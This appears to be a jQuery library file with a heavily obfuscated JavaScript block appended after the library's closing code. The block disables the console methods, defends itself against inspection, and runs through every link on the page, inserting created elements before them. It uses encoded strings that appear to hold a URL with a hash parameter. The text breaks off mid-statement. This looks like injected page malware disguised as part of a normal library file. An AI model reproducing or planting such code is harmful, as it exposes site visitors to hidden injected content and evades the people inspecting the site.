b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var 